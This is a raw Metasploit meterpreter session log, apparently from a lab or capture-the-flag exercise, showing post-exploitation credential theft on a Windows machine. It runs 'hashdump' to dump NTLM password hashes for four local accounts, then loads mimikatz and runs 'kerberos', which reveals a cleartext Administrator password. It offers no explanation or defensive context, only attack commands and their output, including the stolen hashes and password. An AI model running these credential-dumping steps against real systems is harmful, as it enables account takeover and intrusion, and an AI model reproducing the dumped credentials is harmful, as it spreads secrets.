 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:01c714f171b670ce8f719f2d07812470:::
Daytona:1001:aad3b435b51404eeaad3b435b51404ee:01c714f171b670ce8f719f2d07812470:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mm:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP WIN-SWIKKOTKSHX$
0;36540 NTLM
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP WIN-SWIKKOTKSHX$
0;124630 NTLM WIN-SWIKKOTKSHX Administrator Nipun@123